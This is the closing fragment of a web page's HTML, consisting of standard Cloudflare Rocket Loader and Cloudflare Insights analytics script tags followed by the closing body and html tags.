  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6a86494ab4dfb439446113ec-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"73a68a4ccee34b28917f8be1228e4c02","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>